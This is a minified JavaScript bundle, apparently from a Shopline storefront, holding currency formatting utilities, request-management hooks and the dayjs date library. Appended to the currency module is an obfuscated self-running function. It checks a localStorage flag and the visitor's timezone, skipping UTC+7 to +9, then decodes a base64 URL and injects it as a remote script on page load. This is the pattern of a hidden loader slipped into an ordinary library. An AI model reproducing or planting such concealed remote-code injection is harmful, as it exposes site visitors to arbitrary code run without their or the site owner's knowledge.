w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const 